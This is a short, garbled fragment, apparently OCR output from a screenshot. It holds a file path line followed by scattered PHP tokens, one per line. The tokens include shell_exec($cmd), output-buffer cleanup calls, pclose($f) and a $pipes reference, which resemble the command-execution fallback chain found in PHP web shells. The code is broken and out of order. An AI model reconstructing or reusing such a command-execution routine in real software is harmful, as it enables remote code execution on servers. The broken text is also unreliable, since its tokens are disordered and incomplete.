
&& (
$re
 = 
shell_exec
(
$cmd
))){
b_contents
();@
ob_end_clean
();
_ob_contents
();@
ob_end_clean
();
"
))){
1024
);}@
pclose
(
$f
);
torspec
, 
$pipes
);